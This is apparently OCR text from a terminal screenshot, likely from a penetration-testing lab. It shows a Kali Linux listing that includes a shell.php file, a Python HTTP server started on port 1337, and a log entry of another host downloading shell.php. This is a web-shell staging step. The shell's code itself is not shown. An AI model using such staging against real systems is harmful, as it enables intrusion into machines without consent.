 ┌──(kali㉿kali)-[~/Downloads]
[└─$ ll
total 188548
-rw-rw-r-- 1 kali kali       656 Jan  9 09:56 ca.crt
-rwxr-xr-x 1 kali kali 148123768 Nov 29 06:19 caido-cli
-rw-rw-r-- 1 kali kali  44927529 Jan  9 09:25 caido-cli-v0.44.1-linux-x86_64.tar.gz
-rwxr-xr-x 1 kali kali      5496 Jan 12 15:53 shell.php
┌──(kali㉿kali)-[~/Downloads]
[└─$ sudo python -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
127.0.0.1 - - [12/Jan/2025 15:53:48] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [12/Jan/2025 15:53:49] "GET / HTTP/1.1" 200 -
192.168.10.123 - - [12/Jan/2025 15:55:17] "GET /shell.php HTTP/1.1" 200 -